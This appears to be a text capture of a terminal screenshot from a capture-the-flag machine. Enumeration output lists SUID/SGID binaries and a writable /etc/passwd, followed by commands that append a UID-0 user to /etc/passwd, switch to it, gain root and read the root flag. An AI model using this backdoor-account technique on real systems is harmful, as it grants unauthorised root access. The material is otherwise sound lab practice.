 ~ : tmux: client — Konsole
══════════════════════════════════( Interesting Files )══════════════════════════════════
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root        10K mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root        63K jul 27  2018 /usr/bin/passwd  --->  Apple_Mac_OSX(03-2006)/So
laris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)  --->  HP-UX_10.20
-rwsr-xr-x 1 root root        83K jul 27  2018 /usr/bin/gpasswd
-rwsr-xr-x 1 root root        44K jul 27  2018 /usr/bin/chsh
-rwsr-xr-x 1 root root        53K jul 27  2018 /usr/bin/chfn  --->  SuSE_9.3/10
-rwsr-xr-x 1 root root        35K ene 10  2019 /usr/bin/umount  --->  BSD/Linux(08-1996)
-rwsr-xr-x 1 root root        63K ene 10  2019 /usr/bin/su
-rwsr-xr-x 1 root root        51K ene 10  2019 /usr/bin/mount  --->  Apple_Mac_OSX(Lion)_Kernel
_xnu-1699.32.7_except_xnu-1699.24.8ne 31  2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus  50K jul  5 18:10 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
You can write SUID file: /etc/passwd
[+] SGID
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root mail     19K dic  3  2017 /usr/bin/dotlockfile
-rwxr-sr-x 1 root tty      15K may  4  2018 /usr/bin/bsd-write
-rwxr-sr-x 1 root shadow   31K jul 27  2018 /usr/bin/expiry
-rwxr-sr-x 1 root shadow   71K jul 27  2018 /usr/bin/chage
-rwxr-sr-x 1 root tty      35K ene 10  2019 /usr/bin/wall
-rwxr-sr-x 1 root shadow   39K feb 14  2019 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root crontab  43K oct 11  2019 /usr/bin/crontab
-rwxr-sr-x 1 root ssh     315K ene 31  2020 /usr/bin/ssh-agent
You can write SGID file: /etc/passwd
[+] Checking misconfigurations of ld.so
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#ld-so
/etc/ld.so.conf
include /etc/ld.so.conf.d/*.conf
/etc/ld.so.conf.d
  /etc/ld.so.conf.d/libc.conf
/usr/local/lib
  /etc/ld.so.conf.d/x86_64-linux-gnu.conf
/usr/local/lib/x86_64-linux-gnu
/lib/x86_64-linux-gnu
:
william@gemini:~$ echo tactinix:$(openssl passwd password):0:0::/root:/bin/bash >> /etc/passwd
william@gemini:~$ su tactinix
Contraseña:
root@gemini:/home/william# id
uid=0(root) gid=0(root) grupos=0(root)
root@gemini:/home/william# ls ~/
root.txt
root@gemini:/home/william# cat ~/root.txt
root_flag==> vD1JA8mze74XzkmzOA21R4sjZ
root@gemini:/home/william#
[1] 0:ssh*
"persist" 09:26 24-Nov-20